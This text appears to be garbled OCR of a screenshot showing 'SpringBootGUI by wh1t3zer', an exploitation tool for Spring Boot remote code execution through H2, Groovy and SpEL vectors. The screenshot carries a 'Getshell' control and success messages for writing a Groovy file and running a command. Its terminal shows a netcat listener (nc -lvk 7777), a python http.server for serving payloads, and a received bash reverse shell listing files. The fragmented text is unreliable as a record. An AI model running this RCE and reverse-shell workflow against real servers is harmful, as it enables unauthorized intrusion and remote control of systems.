 Project
H2DataSourceRCE.java
springboot_vul.java
MainSourceGrooyRCE.java
SpelRCE.java
SpringBootGUI by wh1t3zer
地址:
http://127.0.0.1:9098/
漏洞列表:
MainSource Groovy RC...
开干
Getshell
脱敏参数:
请输入参数
命令参数:
请输入命令
调用类名:
IP :
127.0.0.1
port :
ication/json");
15
10
15
当前版本为springboot2
groovy 依赖为: 2.5.8
MainSourceGR.groovy文件写入成功
执行命令成功
当前反弹vpsIP: 127.0.0.1vpsPort: 7777
nc -lvk 7777
python
python -m http.server 80
nc
nc -lvk 7777
Last login: Fri Sep 13 22:16:50 on ttys003
[n% ]
➜ resources git:(main) × nc -lvk 9000
^C
[➜ resources git:(main) × nc -lvk 7777 ]
bash: no job control in this shell
The default interactive shell is now zsh.
To update your account to use zsh, please run `chsh -s /bin/zsh`.
For more details, please visit https://support.apple.com/kb/HT208050.
bash-3.2$ ls
README.md
codebase
repository
bash-3.2$ ^C
[➜ resources git:(main) × nc -lvk 7777 ]
bash: no job control in this shell
The default interactive shell is now zsh.
To update your account to use zsh, please run `chsh -s /bin/zsh`.
For more details, please visit https://support.apple.com/kb/HT208050.
bash-3.2$
禁止用于未授权测试！
当前状态：
Run
/Li
Java
Java
Size=
CodeCache: size=131072Kb used=7847Kb max_used=7847Kb free=123224Kb
bounds [0x0000000104904000, 0x00000001050b4000, 0x000000010c904000]
total_blobs=3036 nmethods=2387 adapters=563
compilation: disabled (not enough contiguous free space left)
GUI利用工具-sp > src > main > module > MainSourceGrooyRCE > Result2
170:60 LF UTF-8 4 spaces